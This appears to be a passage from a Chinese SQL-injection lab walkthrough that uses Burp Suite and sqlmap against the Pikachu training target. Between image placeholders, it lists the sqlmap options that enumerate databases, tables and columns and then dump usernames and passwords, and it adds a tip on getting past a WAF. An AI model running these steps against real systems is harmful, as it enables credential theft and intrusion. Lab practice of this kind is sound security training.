
burpsuit抓包成功

random-agent可以绕过WAF

注意:sqlmap没扫描一次都会在/root/.local/share/sqlmap/output路径下会有缓存,下次扫描同样的地址会加快很多
--dbs扫描数据库名字

扫描出了数据库的名字

查看bursuit抓取的包


-D pikachu --tables查看pikahcu数据库的表
![]()
扫描出了表名

-T users --columns 扫描users表的列名

扫描出列名


-C username,password --dump 扫描列名,得到数据
![]()
得到密码


13、使用sqlmap,破解盲注(base on boolian)
先抓一个包
